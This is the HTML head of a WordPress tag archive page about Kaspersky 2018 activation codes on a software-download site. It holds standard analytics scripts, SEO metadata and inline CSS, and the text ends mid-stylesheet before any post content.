

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/
body_size: 25369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kaspersky antivirus 2018 activation code Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaspersky antivirus 2018 activation code Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/","url":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/","name":"Kaspersky antivirus 2018 activation code Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/03/Kaspersky-internet-security-2018-with-key-LTSoft.xyz_.gif","breadcrumb":{"@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2018/03/Kaspersky-internet-security-2018-with-key-LTSoft.xyz_.gif","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2018/03/Kaspersky-internet-security-2018-with-key-LTSoft.xyz_.gif","width":466,"height":549},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Kaspersky antivirus 2018 activation code"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Kaspersky antivirus 2018 activation code Tag Feed" href="https://ltsoft.xyz/tag/kaspersky-antivirus-2018-activation-code/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], 